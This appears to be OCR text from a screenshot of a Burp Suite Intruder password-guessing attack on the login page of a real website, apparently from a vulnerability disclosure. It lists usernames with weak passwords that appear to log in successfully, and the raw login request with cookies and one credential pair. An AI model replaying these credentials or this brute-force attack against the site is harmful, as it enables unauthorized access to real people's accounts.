 Intruder attack 44
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
58 zhangrong 123456 302 639
84 zhanglanying 123456 302 639
103 zhangheng 123456 302 639
289 test 123456 639
489 guoguangning 123456 639
3426 wangzhiqiang 123123 639
4164 liushuai 000000 639
0 8624 baseline request
1 zhouyong 123456 8624
3 zhoutao 123456 8624
2 zhouwei 123456 8624
4 zhoumin 123456 8624
7 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
POST /HBRC_User/Public/checkLogin.html HTTP/1.1
Host: www.hbrc.com.cn
Content-Length: 33
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.hbrc.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.116 Safari/537.36 OPR/35.0.2066.92
Content-Type: application/x-www-form-urlencoded
Referer: http://www.hbrc.com.cn/
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=e20o9h9ltk21mtm7ptrbklmu16; IESESSION=alive; pgv_pvi=5248530432; pgv_si=s4546839552; CNZZDATA1254158240=1829768269-1457161927-http%253A%252F%252Fwww.baidu.com%252F%7C1457161927
Connection: close
account=zhangrong&password=123456
? < + > Type a search term 0 matches
Finished
www.wooyun.org